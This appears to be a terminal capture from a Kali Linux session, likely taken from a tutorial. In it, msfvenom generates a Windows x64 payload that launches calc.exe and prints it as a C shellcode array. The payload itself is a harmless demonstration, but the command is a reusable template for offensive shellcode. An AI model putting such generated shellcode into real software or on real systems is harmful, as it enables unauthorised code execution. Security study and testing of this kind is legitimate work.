 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/exec CMD='calc.exe' -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 276 bytes
Final size of c file: 1188 bytes
unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
"\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52"
"\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
"\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
"\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52"
"\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
"\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40"
"\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48"
"\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41"
"\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
"\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
"\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b"
"\x6f\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";